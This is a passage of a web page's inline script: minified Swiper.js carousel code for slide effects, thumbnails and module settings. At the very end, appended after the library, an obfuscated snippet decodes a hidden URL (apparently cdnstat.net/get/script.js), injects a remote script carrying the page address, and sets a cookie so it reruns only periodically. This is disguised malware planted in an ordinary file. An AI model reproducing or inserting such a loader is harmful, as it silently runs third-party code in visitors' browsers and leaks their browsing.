            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>